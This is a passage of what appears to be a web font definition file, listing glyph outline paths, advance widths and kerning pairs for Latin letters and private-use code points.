-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"30,-137v-2,-14,-19,-5,-21,-26v0,-6,6,-12,15,-12v50,11,4,75,-13,78v-9,-11,22,-20,19,-40","w":61},{"d":"16,0r0,-9r99,-228r10,-3r95,231r0,9r-204,0xm38,-17r147,0r-74,-180","w":235},{"d":"49,-23r0,-206v2,-16,-15,-13,-30,-13v-5,-23,7,-13,47,-13v44,0,55,-13,56,10v-6,10,-37,-8,-37,17r0,214v8,1,79,1,90,0v21,-3,43,-47,48,-61v2,-3,9,0,9,4v-1,3,-15,62,-17,72r-201,-2v-10,-22,35,-4,35,-22xm120,60v-2,-15,-19,-5,-21,-26v0,-6,6,-12,15,-12v50,11,4,75,-13,78v-9,-11,22,-20,19,-40","w":238,"k":{"\u2019":36,"\u201d":36,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00f0":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0107":-9,"\u010d":-9,"\u010f":-9,"\u0111":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u0151":-9,"\u014d":-9,"\ue003":-9,"y":7,"\u00fd":7,"\u00ff":7,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":16,"\uf777":16,"\uf779":16,"\uf7fd":16,"\uf7ff":16,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":45,"\u0164":45,"\u0162":45,"\ue000":45,"\ue002":45,"\ue001":45,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"V":32,"W":32,"v":7,"w":9,"Y":25,"\u00dd":25,"\u0178":25,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"B":11,"D":11,"E":11,"F":11,"H":11,"I":11,"K":11,"L":11,"N":11,"P":11,"R":11,"\u00de":11,"\u00c9":11,"\u00ca":11,"\u00cb":11,"\u00c8":11,"\u00cd":11,"\u00ce":11,"\u00cf":11,"\u00cc":11,"\u00d1":11,"\u010e":11,"\u011a":11,"\u0112":11,"\u0118":11,"\u012a":11,"\u012e":11,"\u0136":11,"\u0139":11,"\u013d":11,"\u013b":11,"\u0143":11,"\u0147":11,"\u0145":11,"\u0154":11,"\u0158":11,"\u0156":11,"\u0130":11,"j":-4}},{"d":"133,-114r1,88v0,21,22,7,33,16v1,21,-10,10,-51,10v-41,0,-54,12,-48,-13v12,0,31,2,31,-9r1,-88v-5,-9,-65,-110,-75,-123v-7,-9,-20,-7,-30,-11v-3,-21,11,-11,44,-11v46,0,60,-13,54,13v-12,0,-28,-2,-23,12v1,6,45,83,56,104v13,-21,65,-96,66,-102v8,-13,-15,-13,-25,-17v-2,-20,11,-10,45,-10v29,0,36,-11,36,10v-5,8,-20,-1,-30,11v-6,8,-71,100,-85,120xm96,-317v8,0,16,6,16,17v-1,22,-32,24,-35,-1v0,-4,4,-16,19,-16xm168,-317v8,0,16,6,16,17v0,10,-7,17,-16,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16","w":239,"k":{"\uf7e0":20,"\u00e8":43,"\u2019":-29,"\u201d":-29,"c":43,"d":43,"e":43,"o":43,"q":43,"\u00f8":43,"\u0153":43,"\u00f0":43,"\u00e7":43,"\u00e9":43,"\u00ea":43,"\u00eb":43,"\u00f3":43,"\u00f4":43,"\u00f6":43,"\u00f2":43,"\u00f5":43,"\u0107":43,"\u010d":43,"\u010f":43,"\u0111":43,"\u011b":43,"\u0117":43,"\u0113":43,"\u0119":43,"\u0151":43,"\u014d":43,"\ue003":43,"\uf763":32,"\uf767":32,"\uf76f":32,"\uf771":32,"\uf7e7":32,"\uf7f2":32,"\uf7f3":32,"\uf7f4":32,"\uf7f5":32,"\uf7f6":32,"\uf6fa":32,"\uf7f8":32,"\uf671":32,"\uf672":32,"\uf67d":32,"\uf67f":32,"\uf692":32,"\uf693":32,"\uf762":22,"\uf764":22,"\uf765":22,"\uf766":22,"\uf768":22,"\uf769":22,"\uf76b":22,"\uf76c":22,"\uf76e":22,"\uf770":22,"\uf772":22,"\uf7e8":22,"\uf7e9":22,"\uf7ea":22,"\uf7eb":22,"\uf7ec":22,"\uf7ed":22,"\uf7ee":22,"\uf7ef":22,"\uf7f1":22,"\uf7fe":22,"\uf675":22,"\uf678":22,"\uf67a":22,"\uf67c":22,"\uf685":22,"\uf686":22,"\uf689":22,"\uf68a":22,"\uf68b":22,"\uf68c":22,"\uf68e":22,"\uf68f":22,"\uf690":22,"\uf695":22,"\uf696":22,"\uf697":22,"\uf6ad":22,"\uf773":31,"\uf6fd":31,"\uf698":31,"\uf699":31,"\uf69b":31,"\uf775":25,"\uf7f9":25,"\uf7fa":25,"\uf7fb":25,"\uf7fc":25,"\uf6a0":25,"\uf6a1":25,"\uf6a2":25,"\uf6a3":25,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u0152":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u011e":11,"\u0122":11,"\u0150":11,"\u014c":11,"t":14,"\u0165":14,"\u0163":14,"T":-15,"\u0164":-15,"\u0162":-15,"\ue000":-15,"\ue002":-15,"\ue001":-15,"u":25,"\u00fa":25,"\u00fb":25,"\u00fc":25,"\u00f9":25,"\u0171":25,"\u016b":25,"\u0173":25,"\u016f":25,"V":-8,"W":-8,"v":16,"X":-4,"Y":-11,"\u00dd":-11,"\u0178":-11,"\uf761":20,"\uf7e1":20,"\uf7e2":20,"\uf7e3":20,"\uf7e4":20,"\uf7e5":20,"\uf7e6":20,"\uf66d":20,"\uf66e":20,"\uf66f":20,",":14,".":14,"\u2026":14,"A":43,"\u00c6":43,"\u00c1":43,"\u00c2":43,"\u00c4":43,"\u00c0":43,"\u00c5":43,"\u00c3":43,"\u0102":43,"\u0100":43,"\u0104":43,"a":36,"\u00e6":36,"\u00e1":36,"\u00e2":36,"\u00e4":36,"\u00e0":36,"\u00e5":36,"\u00e3":36,"\u0103":36,"\u0101":36,"\u0105":36,"l":-18,"\u013a":-18,"\u013e":-18,"\u013c":-18,"i":-11,"\u0131":-11,"\u00ed":-11,"\u00ee":-11,"\u00ef":-11,"\u00ec":-11,"\u012b":-11,"\u012f":-11,")":-35,"]":-35,"}":-35,"\uf6af":-35,"\uf6b1":-35,"\uf6b3":-35,"r":29,"\u0155":29,"\u0159":29,"\u0157":29,":":7,";":7,"-":27,"\u2013":27,"\u2014":27,"\uf6de":27,"\u2012":27,"\uf6ba":27,"\uf6bb":27,"\uf6bc":27}},{"d":"72,-71r0,52v-3,14,29,-2,18,20v-8,-6,-83,13,-66,-13v38,5,12,-35,20,-90v-3,-26,10,-54,-25,-48v-1,-2,-3,-12,1,-13v25,1,99,1,127,0v-1,13,19,47,2,49v-6,-4,-15,-34,-32,-35v-6,-1,-40,-1,-45,-1r0,68v21,1,40,-3,41,-23v18,-2,5,35,10,52v-1,3,-10,5,-11,1v3,-16,-29,-20,-40,-19","w":165,"k":{"'":-39,"\u2019":-18,"\u201d":-18,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf773":-4,"\uf6fd":-4,"\uf698":-4,"\uf699":-4,"\uf69b":-4,"\uf774":-7,"\uf69d":-7,"\uf69e":-7,"\uf761":14,"\uf7e0":14,"\uf7e1":14,"\uf7e2":14,"\uf7e3":14,"\uf7e4":14,"\uf7e5":14,"\uf7e6":14,"\uf66d":14,"\uf66e":14,"\uf66f":14,",":29,".":29,"\u2026":29,")":-47,"]":-47,"}":-47,"\uf6af":-47,"\uf6b1":-47,"\uf6b3":-47,"\"":-39}},{"d":"0,-328v21,-14,20,-37,56,-26v0,1,-2,4,1,4v2,0,7,-10,7,-4v0,2,-5,8,0,7v2,0,8,-9,8,-3v0,2,-4,8,-1,8v4,-3,17,-16,11,0v0,0,20,-21,12,2v0,1,0,2,1,2v1,1,12,-18,15,-14v1,1,-11,15,-7,18v6,1,19,-26,21,-18v1,1,6,-6,6,-3v0,2,-4,8,-1,8v3,0,8,-9,11,-8v0,0,-6,9,-3,10v1,-1,11,-11,14,-12r68,0v30,0,48,38,48,61v0,32,-35,54,-41,84v0,5,5,13,12,13v15,0,12,-21,22,-23v1,0,7,0,7,18v0,23,-22,34,-38,34v-36,0,-44,-25,-40,-52v-3,-6,-42,-13,-46,-6v18,58,-44,101,-66,135v23,22,114,29,114,-23v0,-22,-12,-22,-15,-22v-11,-3,-15,38,-22,19v0,-12,18,-44,52,-44v25,0,61,19,61,63v0,31,-43,46,-44,75v0,4,0,11,8,11v13,0,4,-29,21,-29v9,0,15,8,15,16v0,10,-7,27,-31,27v-27,0,-46,-13,-46,-42v0,-40,40,-53,30,-90v0,-2,2,-3,3,-3v11,2,5,35,18,38v4,0,9,-4,9,-14v4,-14,-35,-63,-62,-37v29,33,3,80,-59,80v-23,0,-44,-9,-62,-13v-4,0,-20,20,-20,21v0,1,29,33,29,33v7,-4,12,-14,30,-15v23,-2,43,38,16,38v-8,0,-12,-15,-24,-14v-13,-3,-13,16,-22,18v-8,-14,-22,-47,-37,-51v-18,1,-21,68,-39,45v-2,-9,12,-49,21,-71v-1,-7,-26,-60,-21,-82v-1,-3,17,-15,10,-17v-2,0,-9,7,-10,2v-1,-2,19,-15,15,-18v-3,-1,-13,9,-15,3v-1,-2,25,-16,20,-21v-4,0,-15,12,-18,8v-1,-4,26,-20,21,-27v-2,0,-9,7,-10,2v-1,-3,18,-14,14,-17v-2,0,-10,7,-11,2v-1,-4,15,-14,11,-16v-1,0,-12,6,-13,3v0,-3,13,-10,9,-14v-3,0,-11,9,-14,3v-1,-3,14,-14,5,-16v-5,1,-14,4,-10,-4v-8,-7,-2,-29,-4,-42xm198,-343v6,9,22,11,22,31v6,20,-40,41,-48,20v5,-6,23,4,18,-16v3,-11,8,-32,-10,-30v-52,5,-91,65,-134,1v-3,-4,-6,-8,-10,-8v-5,0,-24,21,-24,26v10,19,34,16,36,70v1,37,-9,34,2,54v8,-19,39,12,34,-17v0,-3,1,-3,3,-3v15,6,16,50,-12,47v-26,-3,-30,-13,-38,-17v-5,0,-11,17,-11,26v0,35,23,46,23,46v16,-12,63,-55,63,-94v0,-27,-5,-34,-9,-56v11,-9,26,6,47,6r50,0v9,0,49,-36,49,-61v0,-17,-32,-41,-51,-25xm28,-91v24,-12,-5,-34,-11,-48v-8,17,9,51,11,48","w":267},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13xm185,-303v6,0,2,10,3,15v-25,4,-67,3,-93,0v1,-5,-3,-15,3,-15r87,0","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"199,-246v3,2,18,6,10,11r-150,240v-3,-4,-13,-4,-9,-11xm198,-131v-20,-2,-21,22,-37,22v-2,-18,13,-39,44,-39v54,0,38,56,10,67v15,3,34,18,34,37v0,29,-26,47,-59,47v-30,0,-38,-11,-38,-17v0,-8,5,-13,10,-13v17,6,3,19,30,19v44,-1,38,-60,2,-64v-6,0,-7,-9,-1,-9v24,0,39,-46,5,-50xm66,-243r0,121v-5,17,16,9,27,14v0,4,2,11,-3,11v-13,-3,-68,3,-78,-2v-9,-21,37,-1,30,-23r0,-85v-2,-23,-32,13,-36,-7v16,-13,39,-21,57,-32v2,0,3,1,3,3","w":267},{"d":"14,-66v0,-67,81,-104,124,-55v8,-53,-1,-118,-55,-119v-18,0,-31,5,-42,12v-5,1,-16,-12,-13,-18v10,-6,26,-10,45,-10v57,0,95,66,95,120v0,55,-29,140,-88,140v-40,0,-66,-31,-66,-70xm97,-130v-35,-1,-54,46,-53,77v0,19,8,46,34,46v42,0,51,-59,58,-101v-7,-8,-19,-22,-39,-22","w":179},{"d":"20,64v9,-23,27,2,48,2v23,0,40,-20,40,-55v0,-49,-33,-59,-66,-65r17,-92v17,-11,68,5,75,-21v2,1,6,0,4,3v-6,13,-2,39,-19,39r-51,0r-9,45v37,6,74,30,74,82v0,46,-38,78,-71,78v-21,0,-42,-3,-42,-16"},{"d":"47,-19r0,-214v5,-14,-39,-2,-23,-23v4,8,106,-15,83,14v-12,1,-25,-4,-25,11r-1,97v9,0,15,0,21,-5v8,-6,75,-90,78,-95v8,-12,-19,-4,-8,-22v7,3,58,-2,65,2v5,19,-18,8,-30,19v-12,11,-69,74,-84,94v3,4,94,115,97,119v8,14,28,4,40,12v1,21,-10,10,-47,10v-38,0,-56,12,-49,-13v8,1,15,-3,11,-9v-16,-13,-59,-108,-94,-101r1,102v-3,17,37,-3,25,22v-6,-8,-111,15,-84,-14v9,0,24,2,24,-6xm129,60v-2,-15,-19,-5,-21,-26v0,-6,6,-12,15,-12v50,11,4,75,-13,78v-9,-11,22,-20,19,-40","w":256,"k":{"\u2019":-4,"\u201d":-4,"y":4,"\u00fd":4,"\u00ff":4,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf775":7,"\uf7f9":7,"\uf7fa":7,"\uf7fb":7,"\uf7fc":7,"\uf6a0":7,"\uf6a1":7,"\uf6a2":7,"\uf6a3":7,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"C":18,"G":18,"O":18,"Q":18,"\u00d8":18,"\u0152":18,"\u00c7":18,"\u00d3":18,"\u00d4":18,"\u00d6":18,"\u00d2":18,"\u00d5":18,"\u0106":18,"\u010c":18,"\u011e":18,"\u0122":18,"\u0150":18,"\u014c":18,"T":4,"\u0164":4,"\u0162":4,"\ue000":4,"\ue002":4,"\ue001":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"V":4,"W":4,"v":7,"w":13,"Y":4,"\u00dd":4,"\u0178":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"B":4,"D":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"P":4,"R":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u010e":4,"\u011a":4,"\u0112":4,"\u0118":4,"\u012a":4,"\u012e":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0154":4,"\u0158":4,"\u0156":4,"\u0130":4,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4}},{"d":"36,-269v24,2,55,-3,76,2v-1,4,2,12,-3,12r-48,0v-3,0,-4,1,-4,4r0,295v0,4,1,5,3,5v18,2,43,-4,56,3v0,4,2,10,-3,10r-76,0v-3,0,-4,-1,-4,-4r0,-324v0,-3,1,-3,3,-3","w":127,"k":{"T":-6,"\u0164":-6,"\u0162":-6,"\ue000":-6,"\ue002":-6,"\ue001":-6,"V":-19,"W":-19,"Y":-22,"\u00dd":-22,"\u0178":-22,"J":-48}},{"d":"111,-190v-2,33,-19,46,-49,49v-35,3,-51,-27,-51,-51v1,-47,31,-88,75,-100v2,0,4,2,4,4v-16,12,-45,30,-51,69v6,-6,15,-10,29,-10v31,0,43,24,43,39xm61,-217v-24,0,-26,14,-26,32v0,10,4,33,28,33v5,0,24,-3,24,-32v0,-18,-10,-33,-26,-33","w":120},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"104,-80v32,-9,77,-59,79,-92v0,-10,-6,-20,-15,-20v-30,0,-72,70,-72,101v0,7,2,11,8,11xm197,-23r5,9v-11,10,-46,19,-79,19v-70,0,-112,-41,-112,-100v0,-85,81,-165,162,-165v63,0,96,37,96,96v0,47,-39,101,-103,101v-24,-10,-11,-20,0,-55r-2,-1v-14,20,-48,56,-75,56v-9,0,-18,-7,-18,-21v0,-48,60,-118,102,-118v19,0,20,22,26,6v3,-6,11,-2,18,-3v-3,33,-38,74,-40,114v0,5,5,8,11,8v19,0,59,-29,59,-91v0,-53,-29,-79,-78,-79v-73,0,-131,77,-131,147v0,85,89,111,159,77","w":282},{"d":"249,-140v18,0,34,15,34,34v0,19,-16,34,-34,34v-19,0,-34,-15,-34,-34v0,-19,15,-34,34,-34xm249,-131v-14,0,-25,11,-25,25v0,14,11,25,25,25v14,0,25,-11,25,-25v0,-14,-11,-25,-25,-25xm177,-140v19,0,34,15,34,34v0,19,-15,34,-34,34v-19,0,-34,-15,-34,-34v0,-19,15,-34,34,-34xm177,-131v-14,0,-25,11,-25,25v0,14,11,25,25,25v14,0,25,-11,25,-25v0,-14,-11,-25,-25,-25xm105,-140v18,0,34,15,34,34v0,19,-16,34,-34,34v-19,0,-33,-15,-33,-34v0,-19,14,-34,33,-34xm105,-131v-14,0,-25,11,-25,25v0,14,11,25,25,25v14,0,25,-11,25,-25v0,-14,-11,-25,-25,-25xm33,-140v19,0,34,15,34,34v0,19,-15,34,-34,34v-19,0,-33,-15,-33,-34v0,-19,14,-34,33,-34xm33,-131v-14,0,-25,11,-25,25v0,14,11,25,25,25v14,0,26,-11,26,-25v0,-14,-12,-25,-26,-25xm320,-139v19,0,34,15,34,33v0,19,-15,34,-34,34v-18,0,-33,-15,-33,-34v0,-18,15,-33,33,-33xm320,-131v-14,0,-24,11,-24,25v0,14,10,25,24,25v14,0,26,-11,26,-25v0,-14,-12,-25,-26,-25","w":354},{"d":"64,-255v74,0,146,4,148,69v2,58,-62,83,-131,72r1,90v-3,24,39,-4,38,22v-9,8,-14,2,-54,2v-41,0,-55,12,-50,-13v14,-1,31,4,31,-11r1,-210v3,-19,-46,6,-35,-22v4,0,17,1,51,1xm81,-127v46,11,99,-8,93,-58v-7,-58,-50,-63,-93,-57r0,115","w":218,"k":{"\u2019":-14,"\u201d":-14,"c":17,"d":17,"e":17,"o":17,"q":17,"\u00f8":17,"\u0153":17,"\u00f0":17,"\u00e7":17,"\u00e9":17,"\u00ea":17,"\u00eb":17,"\u00e8":17,"\u00f3":17,"\u00f4":17,"\u00f6":17,"\u00f2":17,"\u00f5":17,"\u0107":17,"\u010d":17,"\u010f":17,"\u0111":17,"\u011b":17,"\u0117":17,"\u0113":17,"\u0119":17,"\u0151":17,"\u014d":17,"\ue003":17,"y":-5,"\u00fd":-5,"\u00ff":-5,"\uf763":9,"\uf767":9,"\uf76f":9,"\uf771":9,"\uf7e7":9,"\uf7f2":9,"\uf7f3":9,"\uf7f4":9,"\uf7f5":9,"\uf7f6":9,"\uf6fa":9,"\uf7f8":9,"\uf671":9,"\uf672":9,"\uf67d":9,"\uf67f":9,"\uf692":9,"\uf693":9,"\uf779":-14,"\uf7fd":-14,"\uf7ff":-14,"h":-5,"n":7,"\u00f1":7,"\u0144":7,"\u0148":7,"\u0146":7,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"Y":-7,"\u00dd":-7,"\u0178":-7,"\uf761":29,"\uf7e0":29,"\uf7e1":29,"\uf7e2":29,"\uf7e3":29,"\uf7e4":29,"\uf7e5":29,"\uf7e6":29,"\uf66d":29,"\uf66e":29,"\uf66f":29,",":47,".":47,"\u2026":47,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"l":-9,"\u013a":-9,"\u013e":-9,"\u013c":-9,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"r":7,"\u0155":7,"\u0159":7,"\u0157":7,"s":11,"\u0161":11,"\u015b":11,"\uf6c2":11,"\u0219":11,"\ufb06":11}},{"d":"176,3v65,25,204,60,227,36v3,-2,9,4,5,7v-40,33,-48,38,-145,12v-36,-10,-88,-29,-138,-52v-7,-3,-39,-9,-73,-43v-43,-42,-46,-145,7,-189v92,-77,217,-11,217,95v0,70,-49,118,-100,134xm54,-135v0,73,53,129,94,129v73,0,92,-83,92,-114v0,-99,-82,-166,-155,-104v-26,22,-31,59,-31,89","w":293,"k":{",":7,"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf